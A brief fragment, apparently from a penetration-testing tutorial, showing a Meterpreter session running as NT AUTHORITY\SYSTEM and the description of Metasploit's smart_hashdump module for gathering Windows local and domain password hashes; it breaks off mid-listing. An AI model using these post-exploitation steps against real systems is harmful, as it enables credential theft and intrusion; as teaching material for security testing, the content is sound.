 meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > info post/windows/gather/smart_hashdump
Name: Windows Gather Local and Domain Controller Account Password Hashes
Module: post/windows/gather/smart_hashdump
Platform: Windows
Arch:
Rank: Normal